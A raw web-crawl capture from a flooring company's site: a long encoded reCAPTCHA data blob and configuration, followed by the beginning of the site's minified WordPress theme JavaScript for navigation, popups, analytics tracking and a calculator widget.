2FwSMOaFcO9w6pObkzCs3E7MhZKw4Flw5o1fsK5X8KRwqzDjyLChV5HZ3rDux/DocKYBcKvRzQdwo4JTjHCghVdwpcDw7jDqMK2LGnCs1LDtMK4SMKQMsORw6M0e8OJJsKyfF7DpCp5IMOCwo7DjnIWw43Co8O1eMKvDsKvMXMZw7VDw759w6UuDAwDc2DCrQrCocK3By0Two/CqMOuwqnDhwgPw4tuw5fDrTDDjhokwp7CocOPKsOgIMK3w7hpDsKrwrlDwr7CssKERzYgKsOYAMK5w4vDj0Iew7MUwrrCl0XDn0xnesK6w6MlwpEvWkHDn8OjU2TDsXtcQ8K6E2fDhCLCtnXDkghMOcOcdsKlw6/DncKHw4PDpsOyGMKLw7DCiRnDkX7Clw54wrhHw5FjwpRFDsKLw4/[base64]/CgmoVB2/DvsOrwrBvEMO9DW3CssKaDHlAworCpcKkwpXDvTzDnGRcw6kQWcKFOcO0YTEzwpHCjQbCm8OTbE7CtWV3wrjCocKFw5UxecOAXWvDisKybWzDrW9macK9IMKzwq/DiMK4TcKBK8OQEnRpwqTCh8KVwobDrMKfIiTDkMOzw7hyKcK5w5PDhMKPw6J5OgrCqMKUIAIdUw7DgMOrw4rCkcOiUExxbcKUMcKWwr8BwphCZ13Cs8OFwoMkwqjCkF/DmGvDvMKlb8OvUjsRRMOfwpxRwq/DnSzDs8OHfsORdyjDjsK+UMKiw406cjAWKm52QcKJUXbCs8OvTcOTw6HDqMOMMcOfw55GwqnCgcKhw6lqw5JvF8KqK2hZw69ZBsOLw5tNwo47wrHDhcOGwrHCtg/ChsKAFMKWPllicF5RdcOOS8OBw55Cwp/DocKUw6PCosKgw5zDhmx9Vk46AShESQhjw4DCr8KcDsOaCC3CuX/DrcOGwrHDokXDkMK/wol8HRrDmipKwo5cf8Ozw4MZwrlBH03DkMO9IsOtwqxrTTdbw67Cm8OHXyTDhsOhw6LDk3zCu8KYWX4HwqsRw6w0V8Ogwp9zcVnCrThww4o8WcOeZ0vClQXChg/Ci1Z4CsKVHMKtacK2PcO8XcKCw4YrfGUpCj/Cp8OAeQ/DpsKCw7fDjwjCj8OGw7x7SCnDmmDCp3N0wokCXMKzXMOSwp1iUWo5bMOMwqVUPMK3MT/[base64]/DlQvChcK4w4fDrcO+SMKrH389UWvDncK5Q0rDp388w5jCqHRnwosvN1ROZgdqwqfCnMOTKSQcwrfCsSBMw4wCw4bClcOseyvDisK7wpzCjF3DsjVZwo3CvMKeF8KPwrnCjsOVw6hwwrd8C8OJLMKuIMOzwq/Cv8Kww5PDrRXCrTzDv8KoRcKcw7zDtcK2asOFw78jWAHDhCXDiDIKwr/DpxwmwrHDucOJL8KPT8ONMBfDhmTCjcO4SsOUwoEsw7nCqsKRwqvDhhQvAsOLDl/CpGvCkUfDmHnDpG4hwowXAsKvw7zCmMK8woN2YhTCsgxKaGvDh8ODIMKaIyYdw6YwesK5fsOFwofDjcO8TFbCk8KDwq/Dn3dpwoXCkcKdC8OCDcKfOyLCgsKuXcOjSlcYw4Mew6jCncK/LsKdIMOTwpLDvD7Cu1ZZw77DvlzCqAZOwrrDuz1Vw7kJWF0EwqUZw6FtXWTDkxnDpcK7w4rCtj/[base64]/DiMKUXngJHsOGFcOnwr00w6ZJUMObZGlowqLCucKwFz7DusKTa8Kew7VRwrEYZSJ/wqrChxDDoDl6w61Rw4JmN8Otwrt3cm3CsMK1Y3QYw4fDscKjw7XDr8O3w67DnlfDnFbClF/Do2bDpsOvRXLCjiUqGsKfw51uw5DCvRjDjcO6HlbDpmfDicKjX8OvGMKFwpjCi3YLw4kaw4wxJsKqwqxVwpDDo0HDmcKoN0LCmQUkScObD2bDoDs7XGVrRcK/wp/CsMO8w7k6DQTChMKoY2IWw7czSX/DrHDChcKyT8K4Q8O3E8KXw5/CriDDpnnChMKIw5Rnw5dLO8K9wpXClQHDghbCo1XDphPDkSvChWbDgS01f0LDpyQmRhpGN8KlTx3DoMO9wqjDicKnwphEw7ozwq7DrU/Ctnx7c8KsHRY8VyzCicO6AzzDosOTwpbCuBJZK1PCn8OqwqRmTsKUwrsqwrk3AcOVaRMADMOow51Qa25Jwog0VsONwqUcwox7UsOTZhLDnMO2w6Ycw6/[base64]/[base64]/DkMKeNMO8UsKQLVjDg8Kew5nCqg1RwqDDq8K5NcO/w5sSAMO0w7fCnA5AG3UAwrMxY0fDnRFMw43CjsKuwrAcwoLCksOowrTCtsKQOHDCjE/Ctg7DnMKCw5RxasK8dsKkwrFrHy/Cni3Cr1kuwqJ1PyfCgcK8w7jDphgiDiFfwoR2wqJewqlDPHHDknbDokVDwrZ9wqMDw7R4wpLDiC3DhsKgwpfCosKqaBIXw73DuFPDnsKhwrzCuzjCjkcOeGJSw5/DvhLDrSpmLMO+U8O1w7QoHsOWw4vCrMKRBMOYanpmKCguYcKoS8OGwoxVNX/Cs8OUw6cOBywZwp9oDAXCikLCjWkCw4vDmcK+ESrCjCsZXcOzH8Oww53DkRAEw4BQwpzCihthFcO1wrzCncKEwqvCuMOmwrk7DMKZwr03wpPCkRRUUW83KsK3w4zDscOpwoXCh8OEMnEDTWpGDcOCwqRIw6oJwrXDv8Obw57DsmRew6dGwqnDosO/w43CjcK/JDI/wo1JJBs5w63Dgxh9wr57woHDmcOuwohIPH89acO7w5xewpgQUQVbYcO/w5UXfgofZBbChV3DjRsNw5rCr27DnsOCL05RZMKTwoXDlT7CuAQ9UxnDjsOMwpQWwqcIFsKew4TDrsKrwofDicOhw6vCiMKNIMOFwpXCuSnDucKzw6BUcsKveEpww73DicOowo7CqF/[base64]/VnZvw5lHwqV2wp3Di8Kgw4LCjEfChwBKecK5w4YkIzjCl8OAwrNhKAN+wrhWUsKgSQjCtgwxw5/DuC7CsGkhWEoMAmPDrQg2wrHDrcOpJE5DOMKGw7hNRMK+wrfDoUAkDzUdS8Ooa8Kmwo/[base64]/CgkrCp8OPYS4Od8OSXwvDpDrCmUzDgsOgG8OZXCPDqsKJRTLDnsOcO8OJRmvCtFTDhhvDsjVET8Kjw69Uwr/CncKpw6nCqXnCklJPPAwONkN8f8KdB1pRw4jDrsKZL3kHIsOYJz1IwofDh8OuwoIyw63Djn7DvCLCoMKFMkjDiHINFHAXBUo2w7kow7jCt2DCicO7wqvCvFkBw73CuU04wq3CohESeFzDqFnDvMK/w5E/[base64]/CqMKTwpfDpsO/S3PDknTCmmrDggPCksKzWcK4IcObwrNhPcKpw7V4RcKTwqtrScO2w6pITHo/[base64]/[base64]/w41bwpTDtMKiwpBPNMKawpbDpiNvwobCn1/DvWPDisKEw6g1wp4LSEZWw7lDNMKQwqwsTl3CgE/CunZew7xPw41HOFbDtTDDpcKSwpQ5fcKHwpTCpsOALC4hw69IVjEEw5MKZ8KEw6ZQwqRkwqsRbcKHMsKOwohiUR5OC3LCtBluMHHCqMKeDcKKEsOJE8KaAm8Xw5lDeD3DsnHCgcO/wpLDtcODwrYXHVTDs8O4CVbDjTtwNUNPM8KGB8OLecKww5TCjzPDmcOEw7/DgUAcJAFUw6XCrsKJJsOxVsKYw5skw5nCucKKe8Kjw6UtwpPDpUs8RBRyw4TDs2IsEMOqwr0Xwp/Dh8O2bTNGBcKPNzPCpFvDssOxKsKmNAPCh8Oawr7DizzDqsK+dzl6w7RtSAbClWAvwoF+PcKYwrFjDcKlVj/[base64]/DrgxKMsKcCsOgwrDCvMKmworDu8K/wpHCt8OYKsOrPR10H8K+L0zCk8O3w64SQRQUKlvDh8Kww4vDvw9Aw6ppw7sObDTCrcOjw7TCrMKfwqVNGMOfwq/[base64]/CvD7DtSUWwog0w7R2ScKIVMKoAA3Dh3BZdcKuwr3CisKdw7PDksKvw7XDojXCjkjCjsOhwrXCtcOFw5/DjzPCn8K5JMKYTlTDtcO2wrDCtsKcw5nCucO0wosORcKywr9WTSgUw7ccw6YmVsKGw5DDsxzDicKzw4nDiMOfGF9QwoUawr/CtsKPwoYyDMKlB3XDh8OCwpbCp8Opwo3CkADDvQTCtcOfw4jDocOqwoUDwohxP8ONw4c5wo9SXcOGwrAPAMKHw4RbYcKBwpZ5wqJEwpPCkwjDnk/CoC/CmcORN8KWw6UHwrfDr8OcJ8OHCBA4FsK7cSx0f8OCCMKSbsOcasObwofDoVLChcKtw7jDlnHDln5fKRjDkxJJw4Quw49kwrPCsRnCtiPDrsKJAsOIwpN/wr/DvsKXw7bDjUZoSMKfMcKnw7DCksOZAThzO3nCt3UEw5fDnE9qw5LCn0zCoGdZw7chK2HDiMOswp4UwqDDi28/QcOZPsOWNsKAXTtCOcKteMOkw4pPVlvCkm7CisOYGH9AZAlYwrhAP8KCw75yw5nCuWpDw5zDrSzDosOKw67DoBvDtwzDgwRMwqvDrS8kS8OVJXzCpBfDmcK/[base64]/Cs8Ocw6fCg8KZNsOYwrh2HMKUwr3CvzjDicOmQkfDhTwfwoUvwp/CiMK9wqonHTjDrcOVGE8sFkI+woTDiF0ww77Cl8K3CcOHCWsqw4UAMcOiwqvCqsOsw6zCvsOZSwdgDjAeLXUBwpDDjnV6ZMO6wpgLwqtbGsK0TcK5ZcKNwqPDlcKkK8Kowp/CpcKFwr0gw7cgwrctacKxSAVBwoDDlMOGwozCl8OrwoXDn1fDvlTDtMOlw6J1wrrCp8OAVcKkwoskdsKZw4HClCUUOMK4wroMw70uwpnDncKdw7xQCcKRDcKLwr/DpnjCki3DjSd1AQd/RHLCi8OJLsOCBmpsZWXDohZVVwkew6VkXVTDoyoXfAXClyslw4Bow5lOM8OVPMO2wq/CssOnTMOlw60zDzMdY8OMwrrDsMOowoQdw4c9w5TDocKpWcK6woU5V8KdwpsAw7bChMKGw51EMsKVJcOnSsObw5xZw4dew5Bcw5rDlysPw7HCqsKDw6oGEcK5BhrCg8OIeyDCinzDs8Otwo3DrTdww6vCnsOcbMOrYMOYwq8/S2Vbw63Dt8OdwqM9NmPDjcKLwojCu2Y2w7/[base64]/[base64]/Dq8K1VH83VcOCwr0Ow4slw4gYIgNufTAAI8KlRsOtwojDtMKtwpDClWXDl8O9QMKbXMKdG8KKwpHDnsONwqfDpRPClCMhC2hvVnPDosOsacOGAcKiD8K/[base64]/CiRvDr3/DkMKJwonCkXrCmATDu8KRPcKMEsK4wpfCt8OiN8K6dMO+w7jDgDXCq2HDgkJyw7XDjsOmCQdzwpTDoiZjw4k+w6NDwqdSMywqwpcbwp5ZSx4VR1nDnDfDtcKTWCltwpgFWlbCv3AiQsKrMsOAw4/CiwzClsKzwqrCpsOdcsO5eD3CgAd7w6vDnmnDhcOfw6c9w5TDusKjEC/DnTAywqLDgSVgfi3DisOGwqYawofDuF5fZsKzwrV0wrnDuMKYw77DuVE4w4jDvMKuwrgow6ZUIcK5w7rCscKVYcOxLsKiw73CusK4w5cEwofCtcKUwox6QcKGasOjBcOXw7fCjFjCk8KIdgfDk1PClm8fwp/CmsKbDMO7wqgAwoUxY2kTwpETAMKfw45MIGguwqx0wrrDiXbCqMKfDUc5w5jCthRVKcO0w7/DhcOUwqPCmW3Dr8KeHz1EwrLDm2l9P8OEwrxrwqPChsOfw4ZKw4hpwq7Cj0tCbDvDi8OVARBvw7zCp8KwAz99wrHCklXCsxlEFCvCrX4eDxHCr0HDnTtOMEbCvMOGw6zCtTrCukclJcOlwoARVsOCw5YJwoDClsO8HlJFw7/CpxzCmBTDljfCiQEQEsOIJsKQw6giwp3Do01uwoDCpcOTw4PCqC7DvQdGOEnCvcO4w4lbDl8TV8K3w63DnjnCjhhIfyHDnMKAw4bChsO7RMOIw4/CtxYjw4JoPHwxDWDDlsO0UcKcw6BGw4TClAzCm1zDqV0SXcOZSXsMVFlZd8KzLsOaw7LCuz3CoMK2w64cw5XDhHvCjcOTRcOWXsOIKHMfQEwpwqMubHvDt8KqbFRvw7rDoSUcY8KoUhLDgDzDs3pwK8OtJB/Dj8OGwofCvkERworDsi98J8KRG1MlRU/CqMKiwp5oIjzDnsOcwrzCgsKDw5IbwpTDqcOxw43Di3HDgsKXw7TCgxbCg8Kvw6PDn8OdAGHDjcOpDMOYwqxqXMK8LMODDsOKERwQw7cTUsOyNkzCnnHDjV/Dl8OoNBvCuQPCsMKfwonCnGXCosOowrkJEnAnwopWw4UfwpXChMKeSMOmK8KePSPChsKvSMO4UhJRwpLDtcK8wqPCvsKxw5/CmMKbw49xw5zCs8KQDsKxFsKrwocRw7Bsw557PmvDt8KXNcOuw5xLw7tkwp4VEwd6wolKw41yJMOpJH4dwpPDj8OBwqnDj8KNbgzCvCjDqS/DllPClsKjA8OzDiXDlMOCBMKhw7FKESHDpnHDqAXCjgcdwrHCqQYSwqzCpcKiw7RBwrhRGFjDpMKyw4R/F1gZLMO7wpPDmcOdP8OhFsOuwq0EEcO5w7XDmsKQVDIqw4DCghltSk4jwqHCtcKWGcKyK0rCjG9ow59UYxHDuMO3w51xUwZvMsKwwpozcMKoBsKmwp8zw4F6ZCXCsGVZwofCjsKwMHp/w7M4wqsrb8KMw77DkFXDmsOCX8OCwqDCrj9aLhfDq8OKwoLCvCvDt1I+w4thOXLCnsOtwrsQZsO6AsKXAV9Nw6PDvnBKw7oPdErCjsObW0oXw6hXw5/DpMO8wpMqw63CpMOAa8O5w40Xbh8tEAtJcMOxFsOFwqMcwr8qw7dEZsOSbgpSEic6w6PDsTvDnMO/VQk8EDpIw43Crh5aZ2EScGrDtAvCqnZ0J1IqwpLCmFvCmQIYJWELV1YfGMKjw4wBVCXCisKDwqcBwoEOf8OhCcKqFRJpJ8Omwp1XwqVRw5vCkMKOa8OiLVHDksOfKsKmwp/[base64]/CpcOcw4UwRcKPwoTDr8KhFMOhwoPDk8ODwq7CoGnCvGBJbnLDgMKcUVtCwrbDjcKHwpF0wrvDn8O0wqrDlHhoDHYJwoA5wpjChRInw5QOw7gJw67DicO7XcKCLsK5wprCtsKEwq7ComRaw5rCpcO/flMoGcKFGjrDm3PCpT/CmsOIcsKtw4DDj8OSXlPCqMKFwqYkPcK7w6jDjkbClsKMLnvDs3jDjyPDmm7CjMOiw5R8wrXCgBbChARGwrhcwoVzFcKvUMO4w5xKw7xuw6zCmX7Ds08xwrjDsT/Cvg/Cjw88w4PCrMKCw5AEcBvDnjjCmsOsw6Zhw73Dn8KbwqHCs2bCm8OZw6fDs8OIw7cwLiTCs23DiBwDVGDDnUwpw5cFwpbCnXTCuWzCi8KcwrbDvTwawpzCk8KgwrUEVcOWwoJxNQrDsB4jBcK1w54QwrvCgsK/wqXDuMOGADfDi8KnwojCgC7Di8KnE8KEw4DCqsKgwpzClBEaI8K9bXZEw5lQwq1twoMww6wcw7rDnlsrMsOewrN+w7JALmchwrrDijPDocKPwp7CvjTDl8O+w6/DqcKHEC9BPxdCaXFcbcOdw6XCh8K1w7ZgcVwKCcOTwroOWQ7DphNMQ2DDlAJXF3QuwpzCsMK0LGlTw4Vrw5pdwr/Dk1rDjcOeFWLDp8Ozw55+woQ1w6QgwrHCvFYYJ8KdYMOdwol8w4RmWcO5UHcxP1/DiQvDssO3w6TDvld5wo3ChnnDv8OHKlfDmcOkLMOiw5AXXEbCqWNRZUnDtMORO8OSwp95wpphLm1cw6HCv8K7KsK4wp4ewqXCmsKjTsOCVSUwwoI+d8ONwoDCoQ/CsMOAbsOOd1TDvmF8AMKawp4ew5HDssOoDVJoBXltwrpVwqkoT8Ouw6Q3woTCl2N3w5/[base64]/DvsOHwqzDmTNsZcK/NMK9A0TDpVASwp9WwoIVHMOqwrzCgyfCkWxoQMK+SsKkwqQoF3MUBSQqSsKUwqrCphzDucK0wrvCgygiByMuSQlkw7wMw4fDiFZMwpPDqzzDsU/[base64]/DgsK/[base64]/DnsK7BsOtdMOjZCVJwrJ6FcKRTEl7wqcaw6okw6zDvcO4w4U2XwrDqsKVw6/[base64]/ClXHCk8KuZMKiVMO7Ci7DuMODShbCmV1FaXfDl8K/IcOwwqAtPmUgU8OWYsK2wq1oYsKew6TDgkcsGSHDqB9Tw7UMwoTCpW3DggZgw7tpwrjCt1/ClsKhT8OYwq/[base64]/CpnrChSB6w61IQVHDrcKfSsKQw4AdTcKdWsKUHXTCl8KSZ8Knw7PDlMKjFUxwwocKwrDDsU0XwrrDoRlNw43CnsK6ASFKCBU9ZcOMOnTCjAFHXEp3GSHDvirCtsOhJm4lw6JXGMOPK8K/[base64]/CmMOqZsKRwq7DmsKAGyjClMOxXR3CrcKhwrPDn8OCwrccU8KywpAzFA/CjwDCv2fCh8KWZ8K6ZcKaXU5Rw7jDsxFLwqXCkAJrXMOuw6g6K2gKwrnCj8OUXMOwdDNOWijDgcKmw5A8w5nDpHvDkEHCulXCpD58wofCs8OFw5EdCcOUw43Cv8Kcw48WVcKcwrHCgcKDE8OEQ8OJwqB3AgEbwp/[base64]/FMKbV8KjLl0Ew6/Dv8K0SsO3aSw9U8Ogf8OswqbClhE/YgxEw55Gw5PCp8KCw6t+JMOIOMOFw7A7w7zCm8ONwoVUM8OTOsOjHm/CvsKBw6Efw6xfCGRxSsKswq4mw7oKwpcjeMKswpQjwqx5NsOrA8Ohw70CwpzCpmrCqcOOw4rCt8KxGjovVcOOaDPCtcKrwq1hwrXCqMOhFMKnwqLCiMOMwoEFb8KVw64AfzPDmxEgecKbw6/DhMOrw4kVTmLCpgvDkMOfeX7DhyxTbsKrf3/Dv8OsDMOFA8O7w7VbEcKiw4zDuMOLwp/DrAgfLxDCsh4Zw7Z2w6w8W8KcwpPCq8Ktw7gcw6LCuAEhw4rCnMKCwrDDjn8NwoFXwpd1OcKcw5bCow7DllzCicOjZ8KPw6bDrcKwVcOkwqHDnsKnwpljw5VeUk/DssKDCzVwwpbCs8O4wonDtsK3wpxXwrPDrMOLwpsRw6nCnMOtwrvDucOLShBBYzXDhcO4M8KVeQjDjjgpcnvCghl0w7PCryrDi8Omw4M9woAxfF15V8Krw4gjL11SwqTCihsJw7LDjcOuWjt9wqQaw4/[base64]/[base64]/Kh3Dr8ObwqnDuC0Iw4rDgMOsw60Jw5DDqsOCJ8O7SSI0wrzCgzjDons/w7LCmStxw4nCocKkcQkrcsOlezBzUSvDlMO+WsOZwoDDrsOYLksEwoBlGMKrV8OSKMOuBsO/HMKUwonDnsOlJmPCpAQmw6DCl8KubcKGw5stw6PDgsO3Ah8zV8ODw7fCnsOxaRQVfsO2woV5wpHDv17Ch8OhwpZkW8KTQ8OIHcK/wpHCmcO7RklLw7opwqorwpXClUjCssKmFsOtw4nDvggnw7Zawq1twq9cwpzCoHrDkHLCmCpxwr/Cu8OTwqrCimPCjMOVwqbDhUnCkEHCpXzDicKYAUzDrUHDv8OiwqHDhsKYEsO6GMK5NMOaQsOXwpXDl8KLwo3CqnMLFhY7V2BGfMKYLsOPw7TDt8ONwqVAwrDDq289O8KdcRYUB8O/bxVTw5YFw7J9CMKrJ8OGFsKZZMOdGsKgw4wBJnHDqsONw4whfMKYwrBVw4vDl1HCmMOUw4DCtcKSw4/[base64]/CicKNBsOEPB3Ch8OnwrrDicOtwolwQ8K4wpTCpH3Dl8K0w5LChsO9QsOTw4XCrcOmBMKIwqbDucO7asOywrRpCMO7wr/Cp8ORUcKFI8OkHS/[base64]/DtMK/wpU5BsKSVHE8HsKMXcOPwp0MDsKGSBjCqMKAwrvDl8OdOcOtT3DDhsKow5zCojvDusKjw5x8w4QXw5vDhcKTw5wEMTQFWcKAw4wWw4rCgQktwoR/[base64]/DrQQUacOIQGMESU7DisO1woUVwrETScOtw7vCsmnDgMOWw6RywrjClFbDpwshQhDCkhU6UcKhOcKWCsOKSsOGEMOxb2bDl8KIPsKvw5/DvMO4BMKKw7xwLHHCvzXDrX/CksKAw5dOImnCsgrCmRxewqpYw5Fzw4ZdYk1+wqoVF8Orw4p1woZZM3rCj8O7w5/DhMOnwqIyaDzDvk8uOcOxHMO/w54wwrHDv8KfFMKCw4/[base64]/[base64]/CsMO/FgTDsQ07fcKew7XCg2pZXjZ7ZDhZYMOhw5VyLx4DNU1iw4czw5MMwpBWEsKpwr0QDsOUwq0Ewp7DjsOjPXQLDSrCpjgbw4jCssKGb1INwqEpdMO9w4vDp3XDsDwSw7UkPsOeAsKpDi3DoSXDu8KhwrzDm8KEYDkdVDRwwpEDw60LwrPDo8OXCU/Cp8Kaw5NJLDB/[base64]/DniDCvQDDvzgawrjDjMKdw4zCl2t+e8Oxw74JPAQ9wqVWw4ckGcK1w5Apwo9WF39jw49+Z8Kaw6jDpcOcw6gPM8OVw7LCkMKPwp8LKhbCocKPWsKdShHDjzIHwq/Cqw7CvA9sw4zCisKHAMK2BTjCnMK3wqA0F8Omw6DDpj8iwqE6PMOKTcOrw47DgMOWLMOawqFQF8KYDMOGCE5pwobDpQ3CsjvDqAbCpH3CqytCfmwYDWZdwp/Dj8OewptsUsK+QMKLw5XDoHHCo8KjwqMvE8KVL0lhw607w4UKH8O0PGkYw4crCMKZEsOmTiXCrWZieMK/KyLDlDtfO8OcaMOpwo5gP8OSdMOQV8Opw4IfUiNURDXCqUbCqAXCtzlFJkXDu8KOwo7DpcOEHCnCvQbCv8O1w57DjBLDpMO7w5FXeyDCgkdpa3nCl8K1KWJUw7PDt8KQVnMzf8KvRjLCgsKmWzjDkcOjw5ghJFZYFcO/[base64]/w7MqUMKjYMOoD8O0LsOGwoDClMKew5Jfw41ew4BmcF7DiHXDu8KaY8OSw6UFw7rDow/[base64]/ClBfCvcKUw5jCjcOwwqx/[base64]/CtcKaUw4kwqPDvcKqw6wsEl7CmMKuwo3Ck2BzwpbDlsKwH0dkIMOOS8Kyw5/DnW7DgMOOwqLDtMOGJsOQGMOmNMO0wprCjFfDpzFCwonCqhlCJwhYwoYKUTMpwrDChGbDp8KCPsOCKMKMcsOKwq3CnMKjZ8OTwovCpcOPbcO8w7DDgcK1HjTDkjDCvXjDiRxFeBdGwqXDgy/CpMOlw4vCncONw7NAGsKNwpVmMRB9wrRrw7xywprDn1Y6wpfCkjM1JMKkwojCisKVMg/CrMOac8O0LMOnaxx5MDDDsMK2b8Ofw5hnwr7DiRoWwqkbw6vCscKmGktsYhA+wp3DuFjCinvCoAjDoMOaPMOmw7fCtRrCjcKHGSPCiilww5ZkX8Kqwo3CgsOeDcOfw7zCoMOmBybDnGPCvTvCglnDllYGwo8KacOEZsKVwpcoRcKHw6vCr8Krw7gJU3/DtsOAA09JL8KLVMOtThbCnGrCiMO1w7cGMBzDjyBIwrM3BcOHZ0dzwpvCr8OwKMKqwp/CoTRGFcKGDHFASMKwXzbDucKYdVfDj8KKwrEfNsKaw7TDm8OSPmUrUjjDn1E6a8KEaGrCisORw6HDlsOACcO3w5lGRsKufcKLenwSIB7DvBthw7wgwrrDpMOCFcOhQ8KOAmR5IzjCoQsrwpPCinrDnzZFYmM0w6F4WMOiw7ZeXR/DkcOdZcOgSsONKcKGdXhDPwzDulPDr8Owf8K/TsOUw4DClSvCvsOQajsNPmPCu8KGQiMAFlwdJcKww7HDlh3CmGfDmDYQwrEnwrfDrjLCkTtpfsOow7zDuEfCo8KRGTXDgCtIwpzCncO4wq0/w6ZrQ8ORw5TDssObODtLUTDCkxBJwqEcw555JMKRw4HDi8O4w7ggw5t1QwAxGUXDi8KTDQXChcOBd8KZAi/CosOMw4PDrcOSaMKSwpsAEhAzw7bCu8OKG17DvMOxw7jDicKvwp4EM8ORfWo1fRwqLsOBUsK1T8OVfGPCsEzDvcOIw5IbX3zClcKYw47DvWQCX8OHwr8NwrEPw5kOwpzCoHoKSzDDsk/[base64]/wo7Dkx0nw7tMRxPCu8KcwpfDqFPClHfCssOAwoQFw48Hw6tLw6Mqw4DChG0lU8OAaMO+wr/[base64]/[base64]/VMO1wohTA8O9wp7CjkHDlW7Ct8OvwpZFX1UFw6F0ccKFbDspwoMTDMKHwpTCoX5HMcKFAcKea8K4GMOSHSrDtnDDicKvPsKJDEVOw7BfLgXDgcKQwrE8fMKAM8Olw7DCpwPDoT/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.efcontractflooring.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lh3u/6MAuPweUTF3CTkrDdXB+U1kIywJdtekduxQofc\\u003d\x22,1,0,null,1,1768825518185,0,0,[156],null,[69],\x22RC-3sQOJmUmq9H1_w\x22,null,null,null,null,null,\x220dAFcWeA5olozgi5HFHt5DbDSWCF_ovWnBsCB36muvxXDnkIRKokXmPVnL10QIwkdhRta-Xe4xlZ69BYS-vNf45BwZxTjGCozmTg\x22,1768908318350]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3
body_size: 10763
content:
!function(f,m){var s=m.Loewy=m.Loewy||{};s.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||f("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new s.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initGaEventTracking(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initCheatCode()},initCheatCode:function(){f(m).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function e(t){9===t.keyCode&&(document.body.classList.add("keyboard-tab"),m.removeEventListener("keydown",e),m.addEventListener("mousedown",i),f(".reveal:not(.revealed)").addClass("revealed"))}function i(){document.body.classList.remove("keyboard-tab"),m.removeEventListener("mousedown",i),m.addEventListener("keydown",e)}m.addEventListener("keydown",e),m.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var e,i=".bottle-calc__input",a=".bottle-calc__animation",t=".bottle-calc__output",n=".bottle-calc__output-value",o=".bottle-calc__form",r="#audio-bottle-pop",s=".bottle-calc__btn--reset";function l(){console.log("animation completed"),f(r).stop(),f(n).html(Number.parseFloat(6.8333*f("#square_feet").val()).toFixed(0)),f(a).removeClass("show"),f(t).addClass("show")}f(".bottle-calc").length||(e=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:m.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"}),f(s).click(function(){f(i).addClass("show"),f(a).removeClass("show"),f(t).removeClass("show"),f("#square_feet").val(""),e.stop()}),f(o).submit(function(t){t.preventDefault(),f(i).removeClass("show"),f(a).addClass("show"),e.addEventListener("complete",l),e.play(),f(r).get(0).play()}))},initInventoryScrollDown:function(){var t="search",e=m.location.href;-1==e.indexOf("?"+t+"=")&&-1==e.indexOf("&"+t+"=")||setTimeout(function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")},1e3)},initGaEventTracking:function(){void 0!==m.__gaTracker&&"function"==typeof m.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",function(t){var e,i;e=(t=f((t=t).currentTarget).data()).trackCategory||"",i=t.trackAction||"",t=t.trackLabel,e&&i&&__gaTracker("send","event",e,i,t)})},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click(function(){var t={media:f(this).attr("data-media")};f(this).attr("data-description")&&(t.description=f(this).attr("data-description")),PinUtils.pinOne(t)})},pinterestPinHandler:function(t,e){var i,a=m.JJ.visualizer.currentTile;jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",e.url),jQuery(".imageAction-action_download").attr("href",e.url),"room"==t?(i="Room Scene - "+document.title,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")):(i=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")",i+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download",""))},initJJ:function(){var t=m.JJ||{};void 0!==t.base_country&&t.base_country&&void 0!==s.Directory.countries[t.base_country]&&""!=f("#shipping_country").val()&&(s.Directory.default_country=t.base_country),void 0!==t.base_state&&t.base_state&&void 0!==s.Directory.states[s.Directory.default_country]&&s.Directory.states[s.Directory.default_country]&&""!=f("#shipping_state").val()&&void 0!==s.Directory.states[s.Directory.default_country][t.base_state]&&(s.Directory.default_state=t.base_state)},initPopupLinks:function(){var n={className:"",fade:!1,modal:!1};function o(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a))&&(e[a]=t[i])}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",function(t){var e=f(this).data(),i=f.extend(!0,{},n),a=this.href||"",a=e.popupUrl||a;return"productQuickViewPopup"==e.popupClassName&&f(m).width()<768||(i=o(e,i),a?(i.onOpen=function(t){new s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},(e=a.match(/(#.+)$/))&&(a=e[1]),f.popup(a,i),!1):void 0)}).on("change.PopupButton",".popupSelect",function(t){var e=f(this).find("option:selected"),i=f(this).data(),e=e.data(),a=f.extend(!0,{},n),a=(this.href,o(i,a));if(e.domElem)return a.onOpen=function(t){new 